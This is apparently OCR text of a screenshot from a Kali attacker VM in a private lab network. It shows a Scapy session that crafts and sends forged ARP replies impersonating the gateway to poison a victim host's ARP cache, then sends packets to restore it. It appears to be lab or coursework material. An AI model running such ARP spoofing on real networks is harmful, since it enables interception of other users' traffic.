 Attacker-kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 9:21
Scapy v2.4.4
File Actions Edit View Help
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:51:7f:8b
psrc= 172.16.222.100
hwdst= 00:00:00:00:00:00
pdst= 172.16.222.1
File System
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> arpspoofed=ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.124", hwdst="08:00:27:51:7f:8b")
...:
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed = Ether()/ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.124", hwdst="08:00:27:
...: 51:7f:8b")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = ARP(op=2, psrc="172.16.222.1", hwsrc="08:00:27:57:53:5a", pdst="172.16.222.12
...: 4", hwdst="08:00:27:d5:c0:c3")
>>> sendp(restorepkt1, count=100, inter=0.2)
...............................................................................................
.....
Sent 100 packets.
>>>
Right Ctrl